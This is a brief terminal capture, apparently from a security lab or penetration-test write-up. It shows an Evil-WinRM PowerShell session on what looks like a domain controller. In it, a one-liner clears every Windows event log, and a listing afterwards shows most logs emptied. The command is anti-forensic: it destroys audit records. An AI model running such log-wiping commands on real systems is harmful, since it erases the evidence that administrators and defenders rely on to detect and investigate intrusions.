 *Evil-WinRM* PS C:\Windows> Get-EventLog -LogName * | ForEach { Clear-EventLog $
_.Log }
*Evil-WinRM* PS C:\Windows> get-eventlog -LogName *
Max(K) Retain OverflowAction Entries Log
------ ------ -------------- ------- ---
512 7 OverwriteOlder 0 Active Directory Web Services
20,480 0 OverwriteAsNeeded 0 Application
15,168 0 OverwriteAsNeeded 0 DFS Replication
512 0 OverwriteAsNeeded 0 Directory Service
102,400 0 OverwriteAsNeeded 0 DNS Server
20,480 0 OverwriteAsNeeded 0 HardwareEvents
512 7 OverwriteOlder 0 Internet Explorer
20,480 0 OverwriteAsNeeded 0 Key Management Service
131,072 0 OverwriteAsNeeded 3 Security
20,480 0 OverwriteAsNeeded 2 System
15,360 0 OverwriteAsNeeded 0 Windows PowerShell